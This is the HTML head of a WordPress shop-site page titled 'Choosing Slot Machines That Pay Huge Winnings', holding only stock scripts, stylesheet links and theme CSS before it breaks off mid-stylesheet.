

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/choosing-slot-machines-that-pay-huge-winnings/
body_size: 46738
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Choosing Slot Machines That Pay Huge Winnings &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper 